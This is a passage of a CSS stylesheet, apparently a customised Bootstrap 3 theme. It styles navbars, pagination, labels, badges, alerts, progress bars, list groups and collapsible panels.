.navbar-default .navbar-nav > .active > a:focus {
	color: #555555;
	background-color: #e7e7e7;
}

.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
	color: #cccccc;
	background-color: transparent;
}

.navbar-default .navbar-toggle {
	border-color: #dddddd;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #dddddd;
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888888;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	background-color: #e7e7e7;
	color: #555555;
}

@media (max-width: 799px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a {
		color: #777777;
	}

	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #333333;
		background-color: transparent;
	}

	.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #555555;
		background-color: #e7e7e7;
	}

	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #cccccc;
		background-color: transparent;
	}

}

.navbar-default .navbar-link {
	color: #777777;
}

.navbar-default .navbar-link:hover {
	color: #333333;
}

.navbar-default .btn-link {
	color: #777777;
}

.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
	color: #333333;
}

.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
	color: #cccccc;
}

.navbar-inverse {
	background-color: #222222;
	border-color: #080808;
}

.navbar-inverse .navbar-brand {
	color: #9d9d9d;
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
	color: #ffffff;
	background-color: transparent;
}

.navbar-inverse .navbar-text {
	color: #9d9d9d;
}

.navbar-inverse .navbar-nav > li > a {
	color: #9d9d9d;
}

.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
	color: #ffffff;
	background-color: transparent;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
	color: #ffffff;
	background-color: #080808;
}

.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
	color: #444444;
	background-color: transparent;
}

.navbar-inverse .navbar-toggle {
	border-color: #333333;
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
	background-color: #333333;
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #ffffff;
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010;
}

.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
	background-color: #080808;
	color: #ffffff;
}

@media (max-width: 799px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
		border-color: #080808;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
		color: #9d9d9d;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #ffffff;
		background-color: transparent;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #ffffff;
		background-color: #080808;
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #444444;
		background-color: transparent;
	}

}

.navbar-inverse .navbar-link {
	color: #9d9d9d;
}

.navbar-inverse .navbar-link:hover {
	color: #ffffff;
}

.navbar-inverse .btn-link {
	color: #9d9d9d;
}

.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
	color: #ffffff;
}

.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444444;
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px;
}

.breadcrumb > li {
	display: inline-block;
}

.breadcrumb > li + li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #cccccc;
}

.breadcrumb > .active {
	color: #777777;
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px;
}

.pagination > li {
	display: inline;
}

.pagination > li > a,
.pagination > li > span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #337ab7;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	margin-left: -1px;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #23527c;
	background-color: #eeeeee;
	border-color: #dddddd;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	z-index: 2;
	color: #ffffff;
	background-color: #337ab7;
	border-color: #337ab7;
	cursor: default;
}

.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #777777;
	background-color: #ffffff;
	border-color: #dddddd;
	cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 18px;
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	list-style: none;
	text-align: center;
}

.pager li {
	display: inline;
}

.pager li > a,
.pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-radius: 15px;
}

.pager li > a:hover,
.pager li > a:focus {
	text-decoration: none;
	background-color: #eeeeee;
}

.pager .next > a,
.pager .next > span {
	float: right;
}

.pager .previous > a,
.pager .previous > span {
	float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #777777;
	background-color: #ffffff;
	cursor: not-allowed;
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #ffffff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em;
}

a.label:hover,
a.label:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}

.label:empty {
	display: none;
}

.btn .label {
	position: relative;
	top: -1px;
}

.label-default {
	background-color: #777777;
}

.label-default[href]:hover,
.label-default[href]:focus {
	background-color: #5e5e5e;
}

.label-primary {
	background-color: #337ab7;
}

.label-primary[href]:hover,
.label-primary[href]:focus {
	background-color: #286090;
}

.label-success {
	background-color: #5cb85c;
}

.label-success[href]:hover,
.label-success[href]:focus {
	background-color: #449d44;
}

.label-info {
	background-color: #5bc0de;
}

.label-info[href]:hover,
.label-info[href]:focus {
	background-color: #31b0d5;
}

.label-warning {
	background-color: #f0ad4e;
}

.label-warning[href]:hover,
.label-warning[href]:focus {
	background-color: #ec971f;
}

.label-danger {
	background-color: #d9534f;
}

.label-danger[href]:hover,
.label-danger[href]:focus {
	background-color: #c9302c;
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #ffffff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #777777;
	border-radius: 10px;
}

.badge:empty {
	display: none;
}

.btn .badge {
	position: relative;
	top: -1px;
}

.btn-xs .badge {
	top: 0;
	padding: 1px 5px;
}

a.badge:hover,
a.badge:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}

.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
	color: #337ab7;
	background-color: #ffffff;
}

.list-group-item > .badge {
	float: right;
}

.list-group-item > .badge + .badge {
	margin-right: 5px;
}

.nav-pills > li > a > .badge {
	margin-left: 3px;
}

.jumbotron {
	padding: 30px 15px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eeeeee;
}

.jumbotron h1,
.jumbotron .h1 {
	color: inherit;
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200;
}

.jumbotron > hr {
	border-top-color: #d5d5d5;
}

.container .jumbotron,
.container-fluid .jumbotron {
	border-radius: 6px;
}

.jumbotron .container {
	max-width: 100%;
}

@media screen and (min-width: 800px) {
	.jumbotron {
		padding: 48px 0;
	}

	.container .jumbotron,
	.container-fluid .jumbotron {
		padding-left: 60px;
		padding-right: 60px;
	}

	.jumbotron h1,
	.jumbotron .h1 {
		font-size: 63px;
	}

}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-radius: 4px;
	-webkit-transition: border 0.2s ease-in-out;
	-o-transition: border 0.2s ease-in-out;
	transition: border 0.2s ease-in-out;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: border 0.2s ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: border 0.2s ease-in-out;
	transition-timing-function: ease-in-out;
}

.thumbnail > img,
.thumbnail a > img {
	margin-left: auto;
	margin-right: auto;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
	border-color: #337ab7;
}

.thumbnail .caption {
	padding: 9px;
	color: #333333;
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px;
}

.alert h4 {
	margin-top: 0;
	color: inherit;
}

.alert .alert-link {
	font-weight: bold;
}

.alert > p,
.alert > ul {
	margin-bottom: 0;
}

.alert > p + p {
	margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px;
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}

.alert-success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d;
}

.alert-success hr {
	border-top-color: #c9e2b3;
}

.alert-success .alert-link {
	color: #2b542c;
}

.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f;
}

.alert-info hr {
	border-top-color: #a6e1ec;
}

.alert-info .alert-link {
	color: #245269;
}

.alert-warning {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b;
}

.alert-warning hr {
	border-top-color: #f7e1b5;
}

.alert-warning .alert-link {
	color: #66512c;
}

.alert-danger {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}

.alert-danger hr {
	border-top-color: #e4b9c0;
}

.alert-danger .alert-link {
	color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}

	to {
		background-position: 0 0;
	}

}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}

	to {
		background-position: 0 0;
	}

}

.progress {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #ffffff;
	text-align: center;
	background-color: #337ab7;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: width 0.6s ease;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: width 0.6s ease;
	transition-timing-function: ease-in-out;
}

.progress-striped .progress-bar,
.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
	background-color: #5cb85c;
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
	background-color: #5bc0de;
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
	background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
	background-color: #d9534f;
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
	margin-top: 15px;
}

.media:first-child {
	margin-top: 0;
}

.media-right,
.media > .pull-right {
	padding-left: 10px;
}

.media-left,
.media > .pull-left {
	padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
	display: table-cell;
	vertical-align: top;
}

.media-middle {
	vertical-align: middle;
}

.media-bottom {
	vertical-align: bottom;
}

.media-heading {
	margin-top: 0;
	margin-bottom: 5px;
}

.media-list {
	padding-left: 0;
	list-style: none;
}

.list-group {
	margin-bottom: 20px;
	padding-left: 0;
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #ffffff;
	border: 1px solid #dddddd;
}

.list-group-item:first-child {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}

a.list-group-item {
	color: #555555;
}

a.list-group-item .list-group-item-heading {
	color: #333333;
}

a.list-group-item:hover,
a.list-group-item:focus {
	text-decoration: none;
	color: #555555;
	background-color: #f5f5f5;
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
	background-color: #eeeeee;
	color: #777777;
	cursor: not-allowed;
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
	color: inherit;
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
	color: #777777;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
	z-index: 2;
	color: #ffffff;
	background-color: #337ab7;
	border-color: #337ab7;
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
	color: inherit;
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
	color: #c7ddef;
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8;
}

a.list-group-item-success {
	color: #3c763d;
}

a.list-group-item-success .list-group-item-heading {
	color: inherit;
}

a.list-group-item-success:hover,
a.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6;
}

a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d;
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7;
}

a.list-group-item-info {
	color: #31708f;
}

a.list-group-item-info .list-group-item-heading {
	color: inherit;
}

a.list-group-item-info:hover,
a.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3;
}

a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f;
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
}

a.list-group-item-warning {
	color: #8a6d3b;
}

a.list-group-item-warning .list-group-item-heading {
	color: inherit;
}

a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc;
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b;
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede;
}

a.list-group-item-danger {
	color: #a94442;
}

a.list-group-item-danger .list-group-item-heading {
	color: inherit;
}

a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc;
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442;
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3;
}

.panel {
	margin-bottom: 3rem;
}

.panel-body {
	padding: 2rem 0 0 5rem;
}

.panel-body > *:first-child {
	margin-top: 0;
	padding-top: 0;
}

.panel-collapse {
	margin-bottom: 2rem;
	overflow: hidden;
	display: block;
	height: 0;
}

.panel-collapse.in {
	height: auto;
}

.panel-heading > .dropdown .dropdown-toggle {
	color: inherit;
}

.panel-title {
	padding: 0;
}

.panel-title > a {
	color: inherit;
	display: block;
	color: #191919;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 2.4rem;
	line-height: 2.4rem;
	padding: 1.2rem 1.7rem 1.2rem 5rem;
	border: 2px solid #e6e6e6;
	border-radius: 2.2rem;
	position: relative;
	background: #fff;
	color: #fff;
	border-color: #191919;
	background: #191919;
}

.panel-title > a:before {
	content: '\f068';
	position: absolute;
	color: #191919;
	left: 2rem;
	top: 1.8rem;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal normal normal 14px/1 FontAwesome;
}

.panel-title > a:hover {
	text-decoration: none;
}

.panel-title > a.collapsed {
	color: #191919;
	border-color: #e6e6e6;
	background: #fff;
}

.panel-title > a.collapsed:before {
	color: #191919;
	content: '\f067';
}

.panel-title > a:before {
	color: #fff;
	content: '\f068';
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #dddddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
	margin-bottom: 0;
}

.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0;
}

.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}

.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.panel-heading + .list-group .list-group-item:first-child {
	border-top-width: 0;
}

.list-group + .panel-footer {
	border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
	margin-bottom: 0;
}

.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
	padding-left: 15px;
	padding-right: 15px;
}

.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
	border-top-left-radius: 3px;
}

.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
	border-top-right-radius: 3px;
}

.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
	border-bottom-left-radius: 3px;
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
	border-bottom-right-radius: 3px;
}

.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
	border-top: 0;
}

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
	border: 0;
}

.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
	border-left: 0;
}

.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
	border-right: 0;
}

.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
	border-bottom: 0;
}

